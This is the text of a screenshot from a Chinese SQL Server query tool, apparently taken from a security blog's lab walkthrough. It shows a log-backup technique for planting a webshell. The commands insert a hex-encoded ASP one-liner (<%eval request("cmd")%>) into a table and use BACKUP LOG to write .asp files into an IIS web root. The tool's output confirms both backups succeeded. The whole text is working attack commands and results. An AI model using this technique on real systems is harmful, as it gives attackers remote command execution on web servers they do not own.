 SQL 查询分析器
文件(F) 编辑(E) 查询(Q) 工具(T) 窗口(W) 帮助(H)
test
查询 — AARON-E24A9D3DF.test.sa — 无标题1*
alter database test set RECOVERY FULL;
create table cmd (a image);
backup log test to disk= 'C:\Inetpub\wwwroot\sqlilabs\1.asp' with init;
insert into cmd (a) values(0x3c256576616c20726571756573742822636d642229253e);
backup log test to disk='C:\Inetpub\wwwroot\sqlilabs\2.asp';
drop table cmd;
没有当前的数据库备份。此日志备份不能用于前滚先前的数据库备份。
已处理 1 页，这些页属于数据库 'test' 的文件 'test_log'（位于文件 1 上）。
BACKUP LOG 操作成功地处理了 1 页，花费了 0.004 秒（0.640 MB/秒）。
（所影响的行数为 1 行）
已处理 1 页，这些页属于数据库 'test' 的文件 'test_log'（位于文件 1 上）。
BACKUP LOG 操作成功地处理了 1 页，花费了 0.004 秒（0.896 MB/秒）。
AaronLuo's Blog from byAaronluo.github.io